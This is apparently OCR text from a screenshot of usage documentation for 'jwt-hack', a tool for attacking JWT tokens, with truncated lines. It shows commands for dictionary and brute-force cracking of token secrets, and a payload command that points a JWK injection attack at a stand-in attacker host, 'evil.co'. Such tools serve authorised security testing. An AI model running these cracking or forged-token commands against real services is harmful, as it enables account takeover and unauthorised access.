
#
 Dictionary attack
jwt-hack crack -w wordlist.txt JWT_TOKEN

jwt-hack crack -w wordlist.txt COMPRESSED_JWT_TO
#
 Bruteforce attack
jwt-hack crack -m brute JWT_TOKEN --max=4

jwt-hack crack -m brute COMPRESSED_JWT_TOKEN --
Generate payloads
jwt-hack payload JWT_TOKEN --jwk-attack evil.co
Scan for vulnerabilities
Automatically scan JWT tokens for common
security issues and vulnerabilities.
#
 Full scan including weak secret detection and payload gen